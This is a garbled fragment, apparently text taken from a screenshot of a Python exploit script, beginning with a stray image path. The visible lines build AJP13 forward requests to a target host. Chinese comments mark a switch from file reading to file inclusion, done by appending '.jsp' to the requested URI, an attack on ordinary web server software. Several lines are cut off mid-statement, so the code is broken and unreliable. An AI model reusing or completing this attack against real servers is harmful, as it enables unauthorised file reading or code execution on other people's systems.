 262 self.stream = self.socket.makefile("rb", buffering=0)
019-
263
264 def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[])
265 # 文件读取
266 # self.req_uri = req_uri
267 # 文件包含
268 self.req_uri = req_uri + ".jsp"
269 self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri, method=AjpForw
270 print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))
271 if user is not None and password is not None: